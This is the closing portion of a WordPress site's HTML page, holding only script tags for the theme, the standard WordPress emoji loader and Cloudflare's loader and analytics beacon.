</script> <script type="b3cfe523369f9764edfb0824-text/javascript" src="https://bongotamu.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1767704565" id="wpst-main-js"></script> <script type="b3cfe523369f9764edfb0824-text/javascript" src="https://bongotamu.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="b3cfe523369f9764edfb0824-text/javascript" src="https://bongotamu.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bongotamu.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="b3cfe523369f9764edfb0824-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bongotamu.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b3cfe523369f9764edfb0824-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"656f7dd5737e49c799fc6ec98ce3eada","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>